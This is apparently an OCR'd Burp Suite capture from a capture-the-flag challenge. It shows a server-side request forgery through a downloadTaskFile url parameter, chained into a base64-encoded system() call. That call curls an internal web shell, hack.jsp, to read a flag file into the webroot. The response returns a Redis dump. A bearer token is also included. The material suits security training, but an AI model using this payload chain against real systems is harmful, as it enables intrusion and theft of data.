 Request
Pretty Raw Hex MarkInfo \n
1 GET /downloadTaskFile?url=
http://172.2.95.5/1.php?1=system(base64_decode
('Y3VybCAtdiAiaHR0cDovLzE3Mi4yLjk1Ljc6ODA4MC9o
YWNrLmpzcD9jbWQ9Y2F0JTIwL2R5bGFuLnR4dD4vb3B0L2
pldHR5L3dlYmFwcHMvUk9PVC8xLnR4dCI='));
HTTP/1.1
2 Host:
b5834386-2168-4ec1-91fe-5942d7458a8d.challenge
.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiO
iJkeWxhbiIsImV4cCI6MTczNzc5MDk2Mn0.T641skx92iX
iJtbZek7_mYURDhuulvYb4QGq3Hmoa18
Search... 0 matches
Response
Pretty Raw Hex Render \n
14 {
"success":0,
"url":
"http://172.2.95.5/1.php?1=system(base64_dec
ode('Y3VybCAtdiAiaHR0cDovLzE3Mi4yLjk1Ljc6ODA
4MC9oYWNrLmpzcD9jbWQ9Y2F0JTIwL2R5bGFuLnR4dD4
vb3B0L2pldHR5L3dlYmFwcHMvUk9PVC8xLnR4dCI='))
;",
"file_content":
"REDIS0009ú\tredis-ver\u00055.0.7ú\nredis-bi
ts□@ú\u0005ctime□gU□gú\bused-mem□H\u0006
\r\u0000ú\faof-preamble□\u0000□\u0000□\u0
002\u0000\u0000\u0003xxx@T\u0000\u0004mars<
□\u000b}□□ìv\u001d□",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
Search... 0 matches